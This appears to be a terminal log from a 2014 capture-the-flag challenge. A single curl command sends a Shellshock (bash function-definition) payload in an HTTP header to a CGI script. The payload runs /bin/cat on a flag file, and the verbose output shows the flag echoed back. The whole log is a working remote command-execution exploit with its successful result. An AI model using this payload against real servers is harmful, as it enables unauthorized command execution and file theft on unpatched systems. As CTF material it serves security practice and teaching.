 DeAdCaT-2:sqlmap-dev DeAdCaT___$ curl -H 'x: () { :;};a=`/bin/cat /var/www/flag.txt`;echo "xxxxxxxxxx: $a"' http://202.120.7.112:8888/index.cgi -v -I
* About to connect() to 202.120.7.112 port 8888 (#0)
*   Trying 202.120.7.112...
* Adding handle: conn: 0x7fb6fc004000
* Adding handle: send: 0
* Adding handle: recv: 0
* Curl_addHandleToPipeline: length: 1
* - Conn 0 (0x7fb6fc004000) send_pipe: 1, recv_pipe: 0
* Connected to 202.120.7.112 (202.120.7.112) port 8888 (#0)
> HEAD /index.cgi HTTP/1.1
> User-Agent: curl/7.30.0
> Host: 202.120.7.112:8888
> Accept: */*
> x: () { :;};a=`/bin/cat /var/www/flag.txt`;echo "xxxxxxxxxx: $a"
>
< HTTP/1.1 200 OK
HTTP/1.1 200 OK
< Date: Sun, 28 Sep 2014 08:29:07 GMT
Date: Sun, 28 Sep 2014 08:29:07 GMT
* Server Apache/2.4.7 (Ubuntu) is not blacklisted
< Server: Apache/2.4.7 (Ubuntu)
Server: Apache/2.4.7 (Ubuntu)
< xxxxxxxxxx: ISG{HaVE_7o_UpDAT3_mY_SeRVeR_M0RE_oFT3n}
xxxxxxxxxx: ISG{HaVE_7o_UpDAT3_mY_SeRVeR_M0RE_oFT3n}
< Vary: Accept-Encoding
Vary: Accept-Encoding
< Content-Type: text/html
Content-Type: text/html
<
* Connection #0 to host 202.120.7.112 left intact